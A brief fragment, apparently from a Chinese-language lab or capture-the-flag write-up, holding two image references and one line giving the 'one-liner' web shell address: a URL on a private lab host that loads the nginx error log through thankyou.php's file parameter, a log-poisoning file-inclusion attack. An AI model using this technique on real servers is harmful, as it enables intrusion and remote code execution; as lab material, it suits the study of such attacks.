 一句话地址: http://192.168.44.145/thankyou.php?file=/var/log/nginx/error.log